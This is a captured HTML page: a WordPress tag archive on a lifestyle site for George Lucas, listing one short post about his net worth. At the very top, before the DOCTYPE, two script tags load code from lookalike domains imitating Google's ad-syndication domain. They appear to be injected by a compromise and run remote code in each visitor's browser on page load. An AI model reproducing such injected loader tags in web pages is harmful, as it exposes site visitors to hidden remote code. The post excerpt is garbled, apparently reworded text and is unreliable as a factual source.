

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylemagzine.com/tag/george-lucas/
body_size: 9387
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html lang="en-US">
<head>
	
	<script data-ad-client="ca-pub-8594840887914348" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8594840887914348"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="8Ysixi-NBG_qjLux6btWLtRMV7WWq9isI_z2PVLa0jQ" />
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
	<title>George Lucas &#8211; Style Magzine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Feed" href="https://stylemagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Comments Feed" href="https://stylemagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; George Lucas Tag Feed" href="https://stylemagzine.com/tag/george-lucas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stylemagzine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stylemagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='power_magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/meanmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='power-magazine-style-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='power-magazine-style-inline-css' type='text/css'>
.site-title a, .site-description {
			color: #000000;			
		}img.custom-logo{
		max-width: 363px;

	}.site-header .search-toggle, 
					.site-header .search-section form input[type=submit],
					button, 
					input[type="button"], 
					input[type="reset"], input[type="submit"], 
					a.button{
						background-color: #ee3232;
	}button, 
	input[type="button"], 
	input[type="reset"],
	input[type="submit"], 
	a.button{
		border-color: #ee3232;
	} button:hover, 
	input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover, 
	a.button:hover,
	.entry-meta > div, 
	.entry-meta > div a,
	.author-info-wrap .author-info a{
		color: #ee3232;
	} 
</style>
<link rel='stylesheet' id='power-magazine-responsive-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stylemagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylemagzine.com/wp-json/wp/v2/tags/1385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylemagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-150x150.png" sizes="32x32" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" />
<meta name="msapplication-TileImage" content="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-300x300.png" />
	<meta name="google-site-verification" content="m1EyHUOUEGCT3EItuGBZ5_27eV_6vNdDTPTXfQ7A5s8" />
	
	
	
</head>

<body class="archive tag tag-george-lucas tag-1385 wp-custom-logo wp-theme-power-magazine hfeed right-sidebar list-layout boxed-layout">
		    <div id="page" class="site">
    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header"><!-- header starting from here --><div class="hgroup-wrap"><!-- hrgroup wrapper -->    <div class="header-info-bar">
        <div class="header-info-bar-left">
        		            <div class="datetime">
	            	November 22, 2025	            </div>
                                </div>
        <div class="social-links"></div>    </div>
	        <div class="site-header-middle">
            <div class="container ">
                <div class="row ">
                    <div class="custom-col-5">
								<section class="site-branding">
	    		    		<div class="site-logo">
	    			<a href="https://stylemagzine.com/" class="custom-logo-link" rel="home"><img width="363" height="95" src="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png" class="custom-logo" alt="Style Magzine" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png 363w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-300x79.png 300w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-360x95.png 360w" sizes="(max-width: 363px) 100vw, 363px" /></a> 
	    		</div>
			
					</section><!-- .site-branding -->	
		                    </div>
                    <div class="custom-col-7">
							
	        <div class="header-advertisement">
	            	        </div>		
		                    </div>
                </div>
            </div>
        </div>

	
        <div id="navbar" class="navbar">        	
            <div class="container">
                <nav id="site-navigation" class="navigation main-navigation">
                                            <div class="home-icon">
                            <a href="https://stylemagzine.com/" rel="home"> <i class="fa fa-home"> </i> </a>
                        </div>
                    					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://stylemagzine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://stylemagzine.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://stylemagzine.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2058" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="https://stylemagzine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://stylemagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://stylemagzine.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://stylemagzine.com/category/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://stylemagzine.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://stylemagzine.com/category/health/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://stylemagzine.com/category/sports/">Sports</a></li>
<li id="menu-item-2060" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a></li>
</ul></div>                </nav><!-- main-navigation ends here -->
            </div>            
            	            <div class="search-section">
	                <a href="javascript:void(0)" class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></a>
	                <form role="search" method="get" class="search-form" action="https://stylemagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            </div><!-- .search-section -->
                    </div><!-- navbar ends here -->
	</div><!-- hrgroup wrapper ends here --></header><!-- header ends here --><div id="content" class="site-content"><div class="container">
	<div class="row">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

							<div class="heading">
					<header class="page-header">
						<h3 class="page-title">Tag: <span>George Lucas</span></h3>					</header><!-- .page-header -->
				</div>

				<div id="post-item-wrapper" class="post-item-wrapper">

						
<article id="post-2744" class="featured-post post-2744 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment tag-george-lucas tag-george-lucas-net-worth">
			<figure>	
			<a class="post-thumbnail" href="https://stylemagzine.com/2022/12/25/what-is-george-lucas-net-worth/" aria-hidden="true" tabindex="-1">
				<img width="276" height="182" src="https://stylemagzine.com/wp-content/uploads/2022/12/net-wor.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is George Lucas&#8217; Net Worth" decoding="async" fetchpriority="high" />			</a>
		</figure>

		    <div class="post-content">
        <header class="entry-header">
            <h4 class="entry-title">
                <a href="https://stylemagzine.com/2022/12/25/what-is-george-lucas-net-worth/">What is George Lucas&#8217; Net Worth</a>
            </h4>
        </header>
        <div class="entry-content">
            <p>George Lucas is a famous director, writer, producer and successful entrepreneur who has total assets of $10 billion He is most popular for making the Star Wars and Indiana Jones establishments which have created $12 billion in worldwide. He is also the creator of the production company, Lucas film, and the technical effects company, Modern [&hellip;]</p>
        </div>
        <div class="entry-meta">
			                    </div>
    </div>
</article><!-- #post-2744 -->
				</div>

			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area">
    <section id="media_image-1" class="widget widget_media_image"><a href="#"><img class="image " src="https://demo.theme404.com/power-magazine/default/wp-content/uploads/2019/06/photo-1522338242992-e1a54906a8da.jpg" alt="" width="334" height="500" decoding="async" loading="lazy" /></a></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://stylemagzine.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://stylemagzine.com/category/education/">education</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://stylemagzine.com/category/entertain/">Entertain</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stylemagzine.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stylemagzine.com/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://stylemagzine.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://stylemagzine.com/category/lifestyle/gifts/">gifts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://stylemagzine.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://stylemagzine.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://stylemagzine.com/category/social/">social</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stylemagzine.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stylemagzine.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://stylemagzine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stylemagzine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://stylemagzine.com/category/world/">world</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->	</div>
</div>
</div><!-- #content --><footer id="colophon" class="site-footer"> <!-- footer starting from here --> 
		        <div class="footer-widget-holder">
	            <div class="container">
					<div class="row">
						
														<div class="custom-col-4">
									<aside id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>photos of weeks</h3></span><div id='gallery-1' class='gallery galleryid-2744 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1522335789203-aabd1fc54bc9/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
